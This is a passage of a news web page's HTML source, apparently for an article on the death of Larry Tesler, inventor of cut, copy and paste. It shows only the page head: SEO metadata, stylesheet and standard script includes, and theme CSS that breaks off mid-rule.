

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/
body_size: 32970
content:
<!doctype html>
<html lang="en-US">
 <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="facebook-domain-verification" content="osw4bkm87b24ao55aq23tbj4s556t1" />
    
    <script rel="preload" type="text/javascript" src='https://hawassib.com/wp-content/themes/ouakanews/js/jquery.min.js' ></script>
    <!--<link rel="preload" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">-->
    <link rel="preload" as="font" type="font/woff2" crossorigin href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0"/>
    <link rel="preload" as="style" href="https://hawassib.com/wp-content/themes/ouakanews/css/font-awesome.min.css" onload="this.rel='stylesheet'">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Raleway:400,500,500i,700,800i&display=swap" rel="stylesheet">
    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The death of the inventor of the cut, copy and paste feature - hawassib</title>
	<meta name="description" content="Larry Tesler, computer scientist and early computing icon, died at the age of 74, who, thanks to his innovations, which included cut, copy, and paste commands, made the PC easy to learn and use." />
	<link rel="canonical" href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The death of the inventor of the cut, copy and paste feature - hawassib" />
	<meta property="og:description" content="Larry Tesler, computer scientist and early computing icon, died at the age of 74, who, thanks to his innovations, which included cut, copy, and paste commands, made the PC easy to learn and use." />
	<meta property="og:url" content="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/" />
	<meta property="og:site_name" content="hawassib" />
	<meta property="article:published_time" content="2020-02-21T09:49:46+00:00" />
	<meta property="article:modified_time" content="2025-10-21T17:01:19+00:00" />
	<meta property="og:image" content="https://hawassib.com/wp-content/uploads/2020/02/The-death-of-the-inventor-of-the-cut-copy-and-paste-feature.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Abdelaziz BENTALEB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdelaziz BENTALEB" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#article","isPartOf":{"@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/"},"author":{"name":"Abdelaziz BENTALEB","@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"headline":"The death of the inventor of the cut, copy and paste feature","datePublished":"2020-02-21T09:49:46+00:00","dateModified":"2025-10-21T17:01:19+00:00","mainEntityOfPage":{"@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/"},"wordCount":369,"commentCount":0,"publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"image":{"@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/02/The-death-of-the-inventor-of-the-cut-copy-and-paste-feature.png","articleSection":["Others"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#respond"]}]},{"@type":"WebPage","@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/","url":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/","name":"The death of the inventor of the cut, copy and paste feature - hawassib","isPartOf":{"@id":"https://hawassib.com/en/#website"},"primaryImageOfPage":{"@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#primaryimage"},"image":{"@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#primaryimage"},"thumbnailUrl":"https://hawassib.com/wp-content/uploads/2020/02/The-death-of-the-inventor-of-the-cut-copy-and-paste-feature.png","datePublished":"2020-02-21T09:49:46+00:00","dateModified":"2025-10-21T17:01:19+00:00","description":"Larry Tesler, computer scientist and early computing icon, died at the age of 74, who, thanks to his innovations, which included cut, copy, and paste commands, made the PC easy to learn and use.","breadcrumb":{"@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#primaryimage","url":"https://hawassib.com/wp-content/uploads/2020/02/The-death-of-the-inventor-of-the-cut-copy-and-paste-feature.png","contentUrl":"https://hawassib.com/wp-content/uploads/2020/02/The-death-of-the-inventor-of-the-cut-copy-and-paste-feature.png","width":800,"height":430,"caption":"The death of the inventor of the cut, copy and paste feature"},{"@type":"BreadcrumbList","@id":"https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hawassib.com/en/"},{"@type":"ListItem","position":2,"name":"The death of the inventor of the cut, copy and paste feature"}]},{"@type":"WebSite","@id":"https://hawassib.com/en/#website","url":"https://hawassib.com/en/","name":"حواسيب","description":"The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.","publisher":{"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hawassib.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://hawassib.com/en/#/schema/person/f1e848b2ccb68cb69761414f5a2fadf2","name":"Abdelaziz BENTALEB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hawassib.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc0e6997d19b206d18456cd58adafa5d0e807fc981ace36cd5aba3d04ddb887?s=96&d=mm&r=g","caption":"Abdelaziz BENTALEB"},"logo":{"@id":"https://hawassib.com/en/#/schema/person/image/"},"sameAs":["http://hawassibchtouka.blogspot.com"],"url":"https://hawassib.com/en/author/abdelaziz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Feed" href="https://hawassib.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; Comments Feed" href="https://hawassib.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hawassib &raquo; The death of the inventor of the cut, copy and paste feature Comments Feed" href="https://hawassib.com/the-death-of-the-inventor-of-the-cut-copy-and-paste-feature/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fthe-death-of-the-inventor-of-the-cut-copy-and-paste-feature%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hawassib.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhawassib.com%2Fthe-death-of-the-inventor-of-the-cut-copy-and-paste-feature%2F&#038;format=xml&#038;lang=en" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="theme-color" content="#7b77ff" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://hawassib.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hawassib.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://hawassib.com/wp-content/themes/ouakanews/style.css' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
	  .site-header.header-style-2{
		background-color: #7b77ff;
	  }
	  .rh-header .logo-container {
       background-color:#7b77ff !important;
      }
      	.temperature,.titre-metio-home,.titre-rubrique {
 color: #7b77ff !important;
}


	 ::selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
   ::-moz-selection {
    color:#fff;
	text-shadow:none;
	background-color: #7b77ff;
   }
	.site-footer .copy-footer{
		background: #3E4147 !important;
	}
	.site-footer .copy-1, .site-footer .copy-2,.site-footer .copy-1 a, .site-footer .copy-2 a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a {
		color: #fff !important;
	}
	ul.menu.footer-menu li > a:hover{
		color: #7b77ff !important;
	}
	.footer-menu-container{
		border-bottom: 2px solid rgba(0,0,0,.12) !important;
	}
		
		.breaking-news-nav li:hover,.main-bg-color,.main-menu.menu > li.current-menu-item > a::before, .btn, html input[type="button"], input[type="reset"], input[type="submit"], input[type="button"], .btn:focus, .btn:hover, button:focus, button:hover, html input[type="button"]:focus, html input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover, input[type="button"]:focus, input[type="button"]:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a:hover, .main-menu.menu .better-custom-badge, .off-canvas-menu .menu .better-custom-badge, ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a, .widget.widget_nav_menu .menu .better-custom-badge, .widget.widget_nav_menu ul.menu li > a:hover, .widget.widget_nav_menu ul.menu li.current-menu-item > a, .rh-header .menu-container .resp-menu .better-custom-badge, .bs-popular-categories .bs-popular-term-item:hover .term-count, .widget.widget_tag_cloud .tagcloud a:hover, span.dropcap.dropcap-square, span.dropcap.dropcap-circle, .better-control-nav li a.better-active, .better-control-nav li:hover a, .main-menu.menu > li:hover > a::before, .main-menu.menu > li.current-menu-parent > a::before, .main-menu.menu > li.current-menu-item > a::before, .main-slider .better-control-nav li a.better-active, .main-slider .better-control-nav li:hover a, .site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover, .site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover, .entry-terms.via a:hover, .entry-terms.source a:hover, .entry-terms.post-tags a:hover, .comment-respond #cancel-comment-reply-link, .better-newsticker .heading, .better-newsticker .control-nav span:hover, .listing-item-text-1:hover .term-badges.floated .term-badge a, .term-badges.floated a, .archive-title .term-badges span.term-badge a:hover, .post-tp-1-header .term-badges a:hover, .archive-title .term-badges a:hover, .listing-item-tb-2:hover .term-badges.floated .term-badge a, .btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading, .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn, .listing-item-classic:hover a.read-more, .bs-loading > div, .pagination.bs-links-pagination a:hover, .footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count, .footer-widgets .widget .better-control-nav li a:hover, .footer-widgets .widget .better-control-nav li a.better-active, .bs-slider-2-item .content-container a.read-more:hover, .bs-slider-3-item .content-container a.read-more:hover, .main-menu.menu .sub-menu li.current-menu-item:hover > a, .main-menu.menu .sub-menu > li:hover > a, .bs-slider-2-item .term-badges.floated .term-badge a, .bs-slider-3-item .term-badges.floated .term-badge a, .listing-item-blog:hover a.read-more, .back-top, .site-header .shop-cart-container .cart-handler .cart-count, .site-header .shop-cart-container .cart-box::after, .single-attachment-content .return-to:hover .fa, .topbar .topbar-date, .ajax-search-results::after, .better-gallery .gallery-title .prev:hover, .better-gallery .gallery-title .next:hover, .comments-template-multiple .nav-tabs .active a::after, .comments-template-multiple .active .comments-count, .off-canvas-inner::after, .more-stories::before{
			background-color: #7b77ff;
		}
		.archive-title .term-badges span.term-badge a:hover{
			background-color: #7b77ff !important;
		}
		.listing-item-thumbnail:hover .title a,.better-newsticker .ticker .ticker-content:hover  a,.listing-item-blog-1 > .item-inner > .title:hover a,.pages-nav .pages-numbers .first-last-pages:hover a,.pages-nav .next-prev li:hover a, .pages-nav .pages-numbers li:hover a,.listing-item-grid-1:hover .title a,.post-tag .listing-item-grid-1 .title,.main-menu-container ul li a:hover,.post-categorie .listing-item-grid-1 .title,.site-header .search-container.open .search-handler, .site-header .search-container:hover .search-handler,.listing-item-grid:hover .title a,.listing-item-thumbnail:hover .title a,.post-related .listing-item-tb-2:hover .title a,.listing-item-grid:hover .title a,.section-heading.sh-t1 a:hover .h-text, .section-heading.sh-t1 a.active .h-text, .section-heading.sh-t1>.h-text, .section-heading.sh-t1 .main-link:first-child:last-child .h-text {
           color: #7b77ff !important;
		}
		.better-newsticker .heading::after {
           border-left-color: #7b77ff !important;
		 }
		 body.active-top-line{
			border-top: 3px solid #7b77ff !important;
		 }
		
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='ticker-style-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/ticker-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style.min-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='composer1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons1-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://hawassib.com/wp-content/themes/ouakanews/css/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='ouakanews-style-custom-css' href='https://hawassib.com/wp-content/themes/ouakanews/style-custom.css?rev=94009' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://hawassib.com/wp-admin/admin-ajax.php","mobile_menu_active":"","mobile_menu_top":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"","lightbox_arrows":"","is_singular":"1","reading_indicator":"","sticky_behavior":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","facebook_app_id":"","twitter_username":"","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","ad_blocker_detector":"","lang_no_results":"Nothing Found"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hawassib.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hawassib.com/wp-json/wp/v2/posts/3607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hawassib.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hawassib.com/?p=3607' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://hawassib.com/xmlrpc.php"><link rel='stylesheet' id='bf-minifed-css-1' href='https://hawassib.com/wp-content/plugins/better-adsmanager/css/bam.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.0.0-1710463577' href='https://hawassib.com/wp-content/bs-booster-cache/54683a06748efd203aa9502623d86113.css' type='text/css' media='all' />
		<style type="text/css" id="wp-custom-css">
			.post-meta .views {
	display:none
}
.site-header .site-branding .logo img {
    width: 160px !important;
}
.site-header .site-branding .logo img {
    width: 305px !important;
}
.main-menu li > a, .main-menu li, .off-canvas-menu > ul > li > a{
	font-size: 13px;
}
.jetpack_subscription_widget .widgettitle{
	text-align:center;
	color: #504e4e;
}
#subscribe-submit button{
	background-color: #7b77ff;
   color: #FFFFFF;
}
.subscribe-h{
	width: 50% !important;
	border-radius: 18px;
background-color: #ededed;
}
#tie-block_3158{
	margin-bottom:15px
}
.tg-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.tg-panZ{
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    background: none !important;
}
 .tg-item-media-holder {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item{
	cursor: move;
    cursor: -moz-grab;
    cursor: -webkit-grab;
}
.tg-item .tg-light div{
	color: #ffffff;
    fill: #ffffff;
    stroke: #ffffff;
    border-color: #ffffff;
}
 .tg-item-media-inner {
    position: absolute;
    display: block;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    height: 100%;
}
.tg-item-media-inner:not(.no-media-poster) {
    overflow: hidden;
    outline: transparent solid 1px;
}
img.tg-item-image {
    height: 100%;
}
 .tg-item-image {
    outline: 1px solid transparent !important;
}
 img.tg-item-image {
    position: relative;
    display: block;
    width: 100%;
}
.tg-item-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.tg-item-content-inner {
    padding: 14px;
}
 .tg-item-content-inner {
    position: absolute;
    display: block;
    bottom: 0;
    left: 0;
    width: 100%;
}
.tg-item-title{
    font-size: 14px;
    line-height: 18px;
    padding: 12px 0 !important;
}
 .tg-link-button {
    font-size: 14px;
    padding: 26px 0;
}
.trending-box4 {
    border: 4px solid #7b77ff;
	height: 405px;
}
.trending-box-title {
    background: #7b77ff none repeat scroll 0 0;
    color: #fff;
    text-transform: uppercase;
}
.trending-box-title strong {
       display: inline-block;
    font-size: 43px;
    margin: -15px 10px 0 28px;
    vertical-align: middle;
}
.trending-box-title > span {
    display: inline-block;
    font-family: oswald;
    font-size: 18px;
    font-weight: 100;
    vertical-align: middle;
}
.item-trending-box {
    text-align: center;
}
.list-trending-box {
    padding: 15px;
    position: relative;
	text-align:center;
}
.list-trending-box::before {
    background: rgba(0, 0, 0, 0) url(https://hawassib.com/wp-content/uploads/2020/01/bg-top.png) no-repeat scroll center top;
    content: "";
    height: 33px;
    left: 0;
    position: absolute;
    top: -33px;
    width: 100%;
    background-size: 100% 33px;
}
.item-trending-box h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    margin: 0 0 15px;
}
.item-trending-box h3 a{
	color: #7b77ff;
}
.tg-item-title a,.tg-link-button{
	color: #fff;
}
.tg-link-button {
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
